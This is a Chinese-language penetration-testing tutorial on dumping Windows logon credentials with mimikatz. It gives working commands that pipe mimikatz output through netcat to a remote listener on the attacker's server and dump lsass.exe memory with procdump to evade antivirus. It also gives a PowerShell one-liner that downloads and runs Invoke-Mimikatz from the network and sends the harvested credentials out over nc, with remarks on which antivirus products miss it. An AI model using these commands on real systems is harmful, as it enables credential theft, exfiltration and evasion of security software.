0x01 非交互抓明文,即不在目标系统上留下任何文件,直接把抓取到的结果用nc发送到指定的远程机器[一般都是自己的vps]上,可能有些端口穿透性不太好,不妨多换几个常用的试试,如,80,8080,443,53……1

2# mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit | nc -vv 192.168.3.251 1234 在目标机器上执行

# nc -lvp 1234 本地[实际中通常都是在自己的vps上]机器执行

0x02 本地非交互抓明文,把抓取到的hash结果重定向到目标系统的指定文件中1

# mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit >> shash.txt

0x03 有时候由于杀软的问题,直接在目标系统上抓可能需要免杀,这时我们就可以先利用procdump把lsass.exe进程中的数据导出到指定文件中 [可能会有点儿大],再把导出的文件下回到本地用mimikatz读取文件中的密码hash,以实现免杀效果,不过需要注意的是,本地读文件的系统平台和目标的系统务必完全一致1

2先在目标机器上执行:

# procdump64.exe -accepteula -ma lsass.exe lsass.dmp

1 | 把dmp文件下回到本地机器上执行[注意,本地机器的系统和目标系统务必要保持完全一致]: |



0x04 最后一种,在目标本地非交互抓hash的方式,利用powershell版的Mimikatz进行抓取,powershell本身就有一定的免杀效果,起码,目前为止对360杀毒是没有任何感觉的,但Nod基本是秒的,这个大家可以根据自己的实际情况而定,选择性使用1

2# powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds" | nc -vv 192.168.3.28 1234

# nc -lvp 1234 本地[实际中通常都是在自己的vps上]机器执行

0x05 关于mimikatz 在域内网渗透中的更多实战用法,篇幅限制,待续……

一点小结:



关于mimikatz的更多细节,如果大家有兴趣想深入研究,在作者的博客上已经提供了该工具的源码,有能力请自行详读,另外,需要提醒一下凡是要涉及触及到系统底层的敏感操作,务必最少都要有管理员权限,抓hash自然也不例外,不出意外的情况下,我们在成功提权[获取system权限]以后的下一步操作一般就是抓hash,好啦,废话就不多说了,这些东西想必大家都已经非常熟练了